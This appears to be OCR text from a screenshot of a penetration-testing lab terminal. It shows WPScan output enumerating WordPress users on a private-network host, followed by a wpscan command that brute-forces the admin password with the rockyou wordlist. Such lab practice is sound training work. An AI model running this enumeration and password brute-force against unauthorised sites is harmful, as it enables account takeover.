 dlowrie@hackbox2: ~/A...
08:32 PM
dlowrie@hackbox2: ~/AdmX
dlowrie@hackbox2: ~/AdmX 112x28
- http://192.168.0.20/wordpress/wp-json/wp/v2/users/?per_page=100&page=1
Confirmed By:
Rss Generator (Aggressive Detection)
Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Login Error Messages (Aggressive Detection)
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 1
| Requests Remaining: 24
[+] Finished: Thu May 27 20:27:57 2021
[+] Requests Done: 3274
[+] Cached Requests: 4
[+] Data Sent: 972.845 KB
[+] Data Received: 1.061 MB
[+] Memory used: 243.602 MB
[+] Elapsed time: 00:00:53
┌──(dlowrie㉿hackbox2)-[~/AdmX]
└─$
┌──(dlowrie㉿hackbox2)-[~/AdmX]
└─$
┌──(dlowrie㉿hackbox2)-[~/AdmX]
└─$
┌──(dlowrie㉿hackbox2)-[~/AdmX]
└─$
┌──(dlowrie㉿hackbox2)-[~/AdmX]
└─$ wpscan --url http://192.168.0.20/wordpress -U admin -P /usr/share/wordlists/rockyou.txt
LED-ZEPPELIN